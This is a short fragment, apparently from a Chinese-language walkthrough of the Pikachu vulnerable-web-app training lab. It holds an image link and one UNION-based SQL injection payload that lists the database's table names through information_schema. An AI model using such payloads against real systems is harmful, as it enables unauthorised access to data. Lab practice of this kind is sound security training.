 查询数据库的表名,payload:union select 1,group_concat(table_name)from information_schema.tables where table_schema='pikachu'